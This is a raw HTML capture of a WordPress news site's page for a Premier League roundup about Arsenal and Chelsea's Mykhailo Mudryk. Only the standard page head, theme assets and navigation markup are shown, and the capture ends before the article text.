

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/21/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/
body_size: 18716
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>The best is yet to come from Arsenal while Chelsea’s Mykhailo Mudryk is on the rise – Premier League hits and misses &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; The best is yet to come from Arsenal while Chelsea’s Mykhailo Mudryk is on the rise – Premier League hits and misses Comments Feed" href="https://thenewscompany.org/2023/10/21/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/2155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/21/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=2155' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F21%2Fthe-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F21%2Fthe-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-2155 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Jan 19th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
